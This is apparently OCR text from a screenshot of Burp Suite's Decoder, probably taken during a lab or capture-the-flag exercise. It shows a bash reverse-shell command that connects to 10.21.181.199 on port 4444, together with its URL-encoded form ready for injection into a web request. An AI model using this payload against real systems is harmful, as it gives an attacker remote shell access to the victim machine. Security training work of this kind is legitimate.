 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
bash -c "bash -i >& /dev/tcp/10.21.181.199/4444 0>&1"
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
%62%61%73%68%20%2d%63%20%22%62%61%73%68%20%2d%69%20%3e%26%20%2f%64%65%76%2f%74%63%70%2f%31%30%2e%32%31%2e%31%38%31%2e%31%39%39%2f%34%34%34%34%20%30%3e%26%31%22
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode